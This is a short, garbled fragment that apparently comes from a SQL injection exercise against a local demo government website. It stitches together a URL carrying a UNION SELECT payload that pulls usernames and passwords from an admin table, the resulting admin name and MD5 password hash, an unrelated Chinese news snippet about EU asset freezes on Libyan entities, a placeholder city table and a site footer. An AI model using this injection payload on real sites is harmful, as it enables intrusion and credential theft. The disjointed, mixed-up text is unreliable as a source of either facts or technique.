 127.0.0.1/info_show.php?info_id=140 union select 1,unhex(hex(username)),unhex(hex(password)),4,5 from admin
130%
环球外汇网(http://www.cnforex.com)
此次资产冻结还牵涉到9家实体，其中包括利比亚的Economic and Social Development Fund、Libyan Arab African Investment Company(简称LAAICO)、Gadhafi
International Charity and Development Foundation及三家商业银行。
文章来源：环球外汇网(http://www.cnforex.com)
周二发布的这份官方公报意味著欧盟各国外交部长周一的决定具有执行效力。
admin
点击在新窗口中查看
21232f297a57a5a743894a0e4a801fc3
| 省经济委员会 | AA市 | BB市 | CC市 | DD市 | EE市 | FF市 | GG市 | HH市 | JJ市 | KK市 |
| LL市 | SS市 | NN市 | XX市 | ZZ市 | 雅安市 | MM市 | PP市 | II州 | UU州 | II州 |
Copyright (c) 2011,DCN-WAF政府网.
建议IE6.0以上,1024×768以上分辨率浏览本网站www.DCN-WAF-TM.com